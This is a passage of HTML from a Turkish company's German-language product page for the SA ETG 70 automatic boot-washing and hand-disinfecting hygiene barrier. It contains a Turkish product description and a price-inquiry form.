					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://tanriver.com.tr/es/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" class="wpml-ls-link" role="menuitem" aria-label="Zu Spanisch(Español) wechseln" title="Zu Spanisch(Español) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/&media=https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg&description=SA+ETG+70+El+Dezenfektanl%C4%B1%2C+Taban+ve+%C3%87izme+Y%C4%B1kamal%C4%B1+Hijyen+Bariyeri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/de/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu-almanca" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li id="menu-item-15420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15420 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/ueber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-15454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15454 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produkte</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15455 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" class="woodmart-nav-link">Hygiene Schleussen</a></li>
	<li id="menu-item-15456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15456 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" class="woodmart-nav-link">Edelstahl Waschbecken</a></li>
	<li id="menu-item-15457" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15457 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun/personel-dolabi/" class="woodmart-nav-link">Edelstahl Schließfach</a></li>
	<li id="menu-item-15458" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15458 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun/cizme-kurutma/" class="woodmart-nav-link">Boot-Trocknungsmaschine</a></li>
	<li id="menu-item-15459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15459 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/ubergangsdrehkreuz/" class="woodmart-nav-link">Übergangsdrehkreuz</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15483 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" class="woodmart-nav-link">Sonstige Produkte</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/referenzen/" class="woodmart-nav-link"><span class="nav-link-text">Referenzen</span></a></li>
<li id="menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/de/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-14623" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-14623 status-publish first instock product_cat-hygiene-schleussen product_tag-sanitta-de has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1-222x250.jpg" data-thumb-alt="SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri – Bild 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg"><img width="800" height="900" src="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg" class="wp-post-image wp-post-image" alt="SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri – Bild 1" title="SA ETG 70" data-caption="" data-src="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg" data-large_image="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg" data-large_image_width="800" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg 800w, https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1-380x428.jpg 380w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://tanriver.com.tr/de/">
					Start				</a>
			<span class="wd-delimiter"></span>				<a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" class="wd-last-link">
					Hygiene Schleussen				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri				</span>
			</nav>																										</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p style="font-weight: 400;">Çizme ve bot yıkama makinesi olan SA ETG &#8211; 70, hem ayakkabı tabanlarını hem de çizme yanlarını temizlemeye yarar. Personelin hijyen kurallarına uygun olarak sürekli geçişini mümkün kılan sistem, çizmelerin yanlarının ve tabanlarının tam temizliği için tasarlanmış otomatik ve iki yönlü çalışan bir hijyen bariyeridir.</p>
<p style="font-weight: 400;">Cihaz, yatay olarak monte edilmiş ve karşılıklı dönen 2 adet fırça ile dikey şekilde monteli olan 3 adet fırça sayesinde personelin imalathaneye veya tesise hızlı ve hijyenik bir giriş yapmasını sağlar. Yatay fırçalar günlük temizlik ve bakım için ek bir alet gerektirmeden kolayca yerinden sökülüp takılabilir.</p>
<p><strong>Not: Ekipmanlarımız hortum ve basınçlı su ile yıkanmamalıdır.</strong></p>
<style data-type="vc_shortcodes-custom-css">#wd-640fb383cea54 a{background-color:#218ece;border-color:#218ece !important;}#wd-640fb383cea54 a:hover{background-color:#a8dd44;border-color:#a8dd44 !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-640fb383cea54" class=" wd-rs-640fb383cea54   wd-rs-640fb383cea54 wd-button-wrapper text-center"><a href="#my_popup" title="" style="--btn-color:#fff;--btn-color-hover:#333;" class="btn btn-style-3d btn-shape-rectangle btn-size-default wd-open-popup  btn-icon-pos-right">Ürün Fiyat Bilgisi için Tıklayın<span class="wd-btn-icon"><span class="wd-icon fas fa-location-arrow"></span></span></a></div><div id="my_popup" class="mfp-hide wd-popup wd-popup-element wd-scroll-content" style="--wd-popup-width:800px;"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Ürün Bilgi Formu</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="wpforms-container wpforms-container-full" id="wpforms-18432"><form id="wpforms-form-18432" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="18432" method="post" enctype="multipart/form-data" action="/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" data-token="d4235df51852f5ab0a98b58b58ebd2c0"><noscript class="wpforms-error-noscript">Bitte aktiviere JavaScript in deinem Browser, um dieses Formular fertigzustellen.</noscript><div class="wpforms-field-container"><div id="wpforms-18432-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_0">Adınız <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-18432-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" placeholder="Adınız" required><label for="wpforms-18432-field_0" class="wpforms-field-sublabel after wpforms-sublabel-hide">Ad</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-18432-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" placeholder="Soyadınız" required><label for="wpforms-18432-field_0-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Soyad</label></div></div></div><div id="wpforms-18432-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_3">Telefon Numaranız <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-18432-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" required></div><div id="wpforms-18432-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_1">Work Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-18432-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="Eposta Adresiniz" spellcheck="false" required></div><div id="wpforms-18432-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_4">Firma Adı <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-18432-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" placeholder="Firma Adı" required></div><div id="wpforms-18432-field_5-container" class="wpforms-field wpforms-field-address" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_5">Adres</label><div class="wpforms-field-row wpforms-field-medium"><div ><input type="text" id="wpforms-18432-field_5" class="wpforms-field-address-address1" name="wpforms[fields][5][address1]" placeholder="Adres" ><label for="wpforms-18432-field_5" class="wpforms-field-sublabel after wpforms-sublabel-hide">Adresse Zeile 1</label></div></div><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="text" id="wpforms-18432-field_5-city" class="wpforms-field-address-city" name="wpforms[fields][5][city]" placeholder="Sehir" ><label for="wpforms-18432-field_5-city" class="wpforms-field-sublabel after wpforms-sublabel-hide">Ort</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-18432-field_5-state" class="wpforms-field-address-state" name="wpforms[fields][5][state]" placeholder="Semt/İlçe" ><label for="wpforms-18432-field_5-state" class="wpforms-field-sublabel after wpforms-sublabel-hide">Region</label></div></div><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-one-half"><select id="wpforms-18432-field_5-country" class="wpforms-field-address-country" name="wpforms[fields][5][country]" value="TR" placeholder="Ülke" ><option value="AF" >Afghanistan</option><option value="AL" >Albanien</option><option value="DZ" >Algerien</option><option value="AS" >Amerikanisch-Samoa</option><option value="VI" >Amerikanische Jungferninseln</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarktika</option><option value="AG" >Antigua und Barbuda</option><option value="AR" >Argentinien</option><option value="AM" >Armenien</option><option value="AW" >Aruba</option><option value="AZ" >Aserbaidschan</option><option value="AU" >Australien</option><option value="BS" >Bahamas</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesch</option><option value="BB" >Barbados</option><option value="BY" >Belarus</option><option value="BE" >Belgien</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivien (Plurinationaler Staat)</option><option value="BQ" >Bonaire, Sint Eustatius und Saba</option><option value="BA" >Bosnien und Herzegowina</option><option value="BW" >Botswana</option><option value="BV" >Bouvetinsel</option><option value="BR" >Brasilien</option><option value="VG" >Britische Jungferninseln</option><option value="IO" >Britisches Territorium im Indischen Ozean</option><option value="BN" >Brunei Darussalam</option><option value="BG" >Bulgarien</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="CV" >Cabo Verde</option><option value="CL" >Chile</option><option value="CN" >China</option><option value="CK" >Cookinseln</option><option value="CR" >Costa Rica</option><option value="CW" >Curaçao</option><option value="DE" >Deutschland</option><option value="DM" >Dominica</option><option value="DO" >Dominikanische Republik</option><option value="DJ" >Dschibuti</option><option value="DK" >Dänemark</option><option value="EC" >Ecuador</option><option value="SV" >El Salvador</option><option value="CI" >Elfenbeinküste</option><option value="ER" >Eritrea</option><option value="EE" >Estland</option><option value="SZ" >Eswatini (Königreich)</option><option value="FK" >Falklandinseln (Malwinen)</option><option value="FJ" >Fidschi</option><option value="FI" >Finnland</option><option value="FR" >Frankreich</option><option value="GF" >Französisch-Guayana</option><option value="PF" >Französisch-Polynesien</option><option value="TF" >Französische Süd- und Antarktisgebiete</option><option value="FO" >Färöer</option><option value="GA" >Gabun</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GD" >Grenada</option><option value="GR" >Griechenland</option><option value="GL" >Grönland</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GY" >Guyana</option><option value="HT" >Haiti</option><option value="HM" >Heard- und McDonald-Inseln</option><option value="HN" >Honduras</option><option value="HK" >Hongkong</option><option value="IN" >Indien</option><option value="ID" >Indonesien</option><option value="IQ" >Irak</option><option value="IR" >Iran (Islamische Republik)</option><option value="IE" >Irland</option><option value="IS" >Island</option><option value="IM" >Isle of Man</option><option value="IL" >Israel</option><option value="IT" >Italien</option><option value="JM" >Jamaika</option><option value="JP" >Japan</option><option value="YE" >Jemen</option><option value="JE" >Jersey</option><option value="JO" >Jordanien</option><option value="KY" >Kaimaninseln</option><option value="KH" >Kambodscha</option><option value="CM" >Kamerun</option><option value="CA" >Kanada</option><option value="KZ" >Kasachstan</option><option value="QA" >Katar</option><option value="KE" >Kenia</option><option value="KG" >Kirgistan</option><option value="KI" >Kiribati</option><option value="CC" >Kokosinseln (Keelinginseln)</option><option value="CO" >Kolumbien</option><option value="KM" >Komoren</option><option value="CD" >Kongo (Demokratische Republik)</option><option value="CG" >Kongo (Republik)</option><option value="KP" >Korea (Demokratische Volksrepublik)</option><option value="KR" >Korea (Republik)</option><option value="XK" >Kosovo</option><option value="HR" >Kroatien</option><option value="CU" >Kuba</option><option value="KW" >Kuwait</option><option value="LA" >Laos (Demokratische Volksrepublik)</option><option value="LS" >Lesotho</option><option value="LV" >Lettland</option><option value="LB" >Libanon</option><option value="LR" >Liberia</option><option value="LY" >Libyen</option><option value="LI" >Liechtenstein</option><option value="LT" >Litauen</option><option value="LU" >Luxemburg</option><option value="MO" >Macau</option><option value="MG" >Madagaskar</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="MV" >Malediven</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MA" >Marokko</option><option value="MH" >Marshallinseln</option><option value="MQ" >Martinique</option><option value="MR" >Mauretanien</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Mexiko</option><option value="FM" >Mikronesien</option><option value="MD" >Moldau (Republik)</option><option value="MC" >Monaco</option><option value="MN" >Mongolei</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MZ" >Mosambik</option><option value="MM" >Myanmar</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NC" >Neukaledonien</option><option value="NZ" >Neuseeland</option><option value="NI" >Nicaragua</option><option value="NL" >Niederlande</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="MK" >Nordmazedonien (Republik)</option><option value="NF" >Norfolkinsel</option><option value="NO" >Norwegen</option><option value="MP" >Nördliche Marianen</option><option value="OM" >Oman</option><option value="TL" >Osttimor</option><option value="PK" >Pakistan</option><option value="PW" >Palau</option><option value="PS" >Palästina (Staat)</option><option value="PA" >Panama</option><option value="PG" >Papua-Neuguinea</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PH" >Philippinen</option><option value="PN" >Pitcairninseln</option><option value="PL" >Polen</option><option value="PT" >Portugal</option><option value="PR" >Puerto Rico</option><option value="RW" >Ruanda</option><option value="RO" >Rumänien</option><option value="RU" >Russland</option><option value="RE" >Réunion</option><option value="BL" >Saint-Barthélemy</option><option value="PM" >Saint-Pierre und Miquelon</option><option value="SB" >Salomonen</option><option value="ZM" >Sambia</option><option value="WS" >Samoa</option><option value="SM" >San Marino</option><option value="SA" >Saudi-Arabien</option><option value="SE" >Schweden</option><option value="CH" >Schweiz</option><option value="SN" >Senegal</option><option value="RS" >Serbien</option><option value="SC" >Seychellen</option><option value="SL" >Sierra Leone</option><option value="ZW" >Simbabwe</option><option value="SG" >Singapur</option><option value="SX" >Sint Maarten</option><option value="SK" >Slowakei</option><option value="SI" >Slowenien</option><option value="SO" >Somalia</option><option value="ES" >Spanien</option><option value="SJ" >Spitzbergen und Jan Mayen</option><option value="LK" >Sri Lanka</option><option value="SH" >St. Helena, Ascension und Tristan da Cunha</option><option value="KN" >St. Kitts und Nevis</option><option value="LC" >St. Lucia</option><option value="MF" >St. Martin (französisch)</option><option value="VC" >St. Vincent und die Grenadinen</option><option value="SD" >Sudan</option><option value="SR" >Surinam</option><option value="SY" >Syrien (Arabische Republik)</option><option value="ST" >São Tomé und Príncipe</option><option value="ZA" >Südafrika</option><option value="GS" >Südgeorgien und die Südlichen Sandwichinseln</option><option value="SS" >Südsudan</option><option value="TJ" >Tadschikistan</option><option value="TW" >Taiwan, Republik China</option><option value="TZ" >Tansania (Vereinigte Republik)</option><option value="TH" >Thailand</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad und Tobago</option><option value="TD" >Tschad</option><option value="CZ" >Tschechien</option><option value="TN" >Tunesien</option><option value="TM" >Turkmenistan</option><option value="TC" >Turks- und Caicosinseln</option><option value="TV" >Tuvalu</option><option value="TR"  selected='selected'>Türkei</option><option value="US" >USA</option><option value="UG" >Uganda</option><option value="UA" >Ukraine</option><option value="HU" >Ungarn</option><option value="UM" >United States Minor Outlying Islands</option><option value="UY" >Uruguay</option><option value="UZ" >Usbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatikanstadt (Staat)</option><option value="VE" >Venezuela (Bolivarische Republik)</option><option value="AE" >Vereinigte Arabische Emirate</option><option value="GB" >Vereinigtes Königreich von Großbritannien und Nordirland</option><option value="VN" >Vietnam</option><option value="WF" >Wallis und Futuna</option><option value="CX" >Weihnachtsinsel</option><option value="EH" >Westsahara</option><option value="CF" >Zentralafrikanische Republik</option><option value="CY" >Zypern</option><option value="EG" >Ägypten</option><option value="GQ" >Äquatorialguinea</option><option value="ET" >Äthopien</option><option value="AX" >Ålandinseln</option><option value="AT" >Österreich</option></select><label for="wpforms-18432-field_5-country" class="wpforms-field-sublabel after wpforms-sublabel-hide">Land</label></div></div></div><div id="wpforms-18432-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-18432-field_2">Mesajınız <span class="wpforms-required-label">*</span></label><textarea id="wpforms-18432-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Mesajınız" required></textarea></div><div id="wpforms-18432-field_6-container" class="wpforms-field wpforms-field-hidden" data-field-id="6"><input type="hidden" id="wpforms-18432-field_6" name="wpforms[fields][6]" value="SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri - https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/"></div><div id="wpforms-18432-field_7-container" class="wpforms-field wpforms-field-hidden" data-field-id="7"><input type="hidden" id="wpforms-18432-field_7" name="wpforms[fields][7]" value="{entry_geolocation}"></div><div id="wpforms-18432-field_8-container" class="wpforms-field wpforms-field-hidden" data-field-id="8"><input type="hidden" id="wpforms-18432-field_8" name="wpforms[fields][8]" value="{entry_user_journey}"></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="18432"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="14623"><button type="submit" name="wpforms[submit]" id="wpforms-submit-18432" class="wpforms-submit" data-alt-text="Gönderiliyor..." data-submit-text="Gönder" aria-live="assertive" value="wpforms-submit">Gönder</button><img src="https://tanriver.com.tr/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Wird geladen"></div></form></div>  <!-- .wpforms-container --></div></div></div></div></div><div class="vc_row wpb_row 